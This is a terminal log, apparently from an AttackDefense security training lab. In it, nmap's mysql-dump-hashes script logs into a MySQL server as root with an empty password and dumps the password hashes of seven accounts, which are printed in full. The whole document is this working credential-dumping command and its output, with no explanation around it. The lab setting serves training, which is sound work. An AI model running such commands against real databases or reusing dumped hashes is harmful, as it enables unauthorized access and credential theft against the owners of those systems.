 root@attackdefense:~# nmap --script mysql-dump-hashes --script-args="username='root',password=''" -p 3306  192.71.145.3
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-26 08:36 UTC
Nmap scan report for p23aalkrhjlnb1z1i72vv8esl.temp-network_a-71-145 (192.71.145.3)
Host is up (0.000057s latency).

PORT     STATE SERVICE
3306/tcp open  mysql
| mysql-dump-hashes:
|   debian-sys-maint:*CDDA79A15EF590ED57BB5933ECD27364809EE90D
|   filetest:*81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
|   ultra:*827EC562775DC9CE458689D36687DCED320F34B0
|   guest:*17FD2DDCC01E0E66405FB1BA16F033188D18F646
|   sigver:*027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
|   udadmin:*E6DEAD2645D88071D28F004A209691AC60A72AC9
|_  sysadmin:*46CFC7938B60837F46B610A2D10C248874555C14
MAC Address: 02:42:C0:47:91:03 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds
root@attackdefense:~#